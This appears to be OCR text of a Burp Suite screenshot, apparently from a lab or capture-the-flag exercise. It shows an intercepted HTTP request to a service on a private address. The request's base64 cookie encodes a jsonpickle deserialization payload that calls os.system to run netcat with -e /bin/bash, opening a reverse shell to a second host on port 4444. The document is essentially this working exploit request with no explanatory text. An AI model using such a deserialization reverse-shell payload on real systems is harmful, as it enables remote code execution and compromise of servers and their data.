 Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.150.109:8888
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 GET /whoami HTTP/1.1
2 Host: 192.168.150.109:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: username=
eyJweS9vYmplY3QiOiAicmV2LlNoZWxsIiwgInB5L3JlZHVjZSI6IFt7InB5L3R5cGUiOiAib3Muc3lzdGVtIn0sIHsicHkvdHVwbGUiOiBbIi9
1c3IvYmluL25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1MC4xMTAgNDQ0NCJdfSwgbnVsbCwgbnVsbCwgbnVsbF19
10 Connection: close
11
12